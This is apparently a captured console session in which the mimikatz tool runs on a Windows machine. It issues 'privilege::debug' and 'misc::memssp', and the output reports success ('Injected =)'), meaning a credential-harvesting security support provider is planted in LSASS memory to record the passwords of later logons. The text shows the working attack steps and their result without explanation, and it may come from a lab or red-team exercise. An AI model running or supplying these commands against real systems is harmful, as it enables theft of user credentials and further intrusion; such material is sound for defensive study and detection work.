 C:\Users\robert.baratheon\Downloads\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "misc::memssp" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::memssp
Injected =)
mimikatz(commandline) # exit
Bye!